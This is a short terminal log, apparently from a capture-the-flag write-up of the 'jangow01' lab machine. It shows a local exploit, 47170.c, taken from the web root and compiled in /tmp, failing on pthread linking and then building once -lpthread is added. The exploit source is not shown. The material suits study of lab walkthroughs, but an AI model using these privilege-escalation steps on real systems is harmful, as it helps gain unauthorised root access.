 compilation terminated.
jangow01@jangow01:/tmp$ gcc /var/www/html/site/47170.c -o exploit
gcc /var/www/html/site/47170.c -o exploit
/tmp/cc2f35VU.o: na fun├º├úo `try_exploit':
47170.c:(.text+0x207): refer├¬ncia indefinida para `pthread_sigmask'
47170.c:(.text+0x323): refer├¬ncia indefinida para `pthread_create'
47170.c:(.text+0x36c): refer├¬ncia indefinida para `pthread_create'
47170.c:(.text+0x56a): refer├¬ncia indefinida para `pthread_create'
/tmp/cc2f35VU.o: na fun├º├úo `modify_vsyscall':
47170.c:(.text+0x686): refer├¬ncia indefinida para `pthread_sigmask'
/tmp/cc2f35VU.o: na fun├º├úo `verify_stage1':
47170.c:(.text+0x762): refer├¬ncia indefinida para `pthread_create'
47170.c:(.text+0x773): refer├¬ncia indefinida para `pthread_join'
collect2: error: ld returned 1 exit status
compiling command
jangow01@jangow01:/tmp$ gcc /var/www/html/site/47170.c -o exploit -lpthread
gcc /var/www/html/site/47170.c -o exploit -lpthread
jangow01@jangow01:/tmp$ ls
ls
exploit
systemd-private-6dd7df7ed4b1487fa35b950ad3389a5a-systemd-timesyncd.service-u70onq
tmux-1000
jangow01@jangow01:/tmp$